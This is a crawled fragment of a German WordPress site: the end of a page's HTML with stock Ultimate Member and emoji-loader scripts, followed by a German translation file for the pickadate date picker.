<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"9c08280017"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15
body_size: 739
content:
// German

jQuery.extend( jQuery.fn.pickadate.defaults, {
    monthsFull: [ 'Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember' ],
    monthsShort: [ 'Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez' ],
    weekdaysFull: [ 'Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag' ],
    weekdaysShort: [ 'So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa' ],
    today: 'Heute',
    clear: 'Löschen',
    close: 'Schließen',
    firstDay: 1,
    format: 'dddd, dd. mmmm yyyy',
    formatSubmit: 'yyyy/mm/dd'
});

jQuery.extend( jQuery.fn.pickatime.defaults, {
    clear: 'Löschen',
    format: 'H:i'
});
